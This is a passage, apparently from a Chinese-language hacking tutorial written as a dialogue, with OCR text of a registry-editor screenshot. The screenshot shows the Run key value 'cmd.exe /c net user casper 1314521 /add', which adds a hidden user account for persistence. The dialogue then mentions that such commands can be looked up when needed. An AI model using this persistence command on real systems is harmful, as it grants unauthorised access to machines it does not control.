 数值名称(N):
R2Setup
shell
Reinstall
数值数据(V):
Reliability
Run
C:\windows\system32\cmd.exe /c net user casper 1314521 /add
RunOnce
RunOnceEx
确定
取消
ServerOOBE
Setup
SharedDlls
Shell Extensions
ShellCompatibili
图 29
燕妹妹擦了一遍又一遍的汗，说道：“布哥哥，你不是故意
整我的吧？弄这么多的命令出来，我怎么能记得下嘛！而且这
么多的点点杠杠，我眼睛都看晕了。”阿布叹了口气，回答道：
“燕 M M 你多虑了，其实……其实这些东西是不用记的，只要知
道有这个方法，到了真正用的时候能够想起来，到google、百度
上找到就行了！”
阿布给燕妹妹传了一个文本过去，说道：“我已经给你整理